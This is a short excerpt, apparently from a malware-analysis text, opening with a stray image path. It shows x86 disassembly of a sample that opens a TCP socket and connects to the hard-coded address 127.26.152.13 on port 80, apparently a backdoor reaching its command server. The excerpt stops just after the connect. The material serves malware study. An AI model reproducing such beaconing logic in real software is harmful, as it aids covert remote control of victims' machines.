 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp